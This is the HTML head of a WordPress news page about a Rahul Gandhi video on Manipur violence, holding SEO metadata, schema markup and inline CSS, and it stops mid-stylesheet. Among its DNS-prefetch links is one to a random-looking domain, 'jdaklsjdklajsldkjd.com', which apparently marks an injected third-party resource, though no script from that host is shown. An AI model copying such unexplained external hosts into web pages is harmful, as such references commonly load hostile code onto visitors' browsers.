

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/
body_size: 24164
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>#Shorts | &quot;Violence is hurting everybody&quot; | Rahul Gandhi | Imphal | Manipur | PM Modi | BJP Congress | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="#Shorts | &quot;Violence is hurting everybody&quot; | Rahul Gandhi | Imphal | Manipur | PM Modi | BJP Congress | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-07-09T10:08:28+00:00" />
	<meta property="article:modified_time" content="2024-07-09T10:08:29+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/07/shorts-violence-is-hurting-every.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"#Shorts | &#8220;Violence is hurting everybody&#8221; | Rahul Gandhi | Imphal | Manipur | PM Modi | BJP Congress","datePublished":"2024-07-09T10:08:28+00:00","dateModified":"2024-07-09T10:08:29+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/"},"wordCount":21,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/07/shorts-violence-is-hurting-every.jpg","keywords":["Asianews","HW News English","India"],"articleSection":["Asia","India"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/","url":"https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/","name":"#Shorts | \"Violence is hurting everybody\" | Rahul Gandhi | Imphal | Manipur | PM Modi | BJP Congress | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/07/shorts-violence-is-hurting-every.jpg","datePublished":"2024-07-09T10:08:28+00:00","dateModified":"2024-07-09T10:08:29+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/07/shorts-violence-is-hurting-every.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/07/shorts-violence-is-hurting-every.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"#Shorts | &#8220;Violence is hurting everybody&#8221; | Rahul Gandhi | Imphal | Manipur | PM Modi | BJP Congress"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; #Shorts | &#8220;Violence is hurting everybody&#8221; | Rahul Gandhi | Imphal | Manipur | PM Modi | BJP Congress Comments Feed" href="https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/feed/" />
<script type="009c82121d4a89f5b9626c0a-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 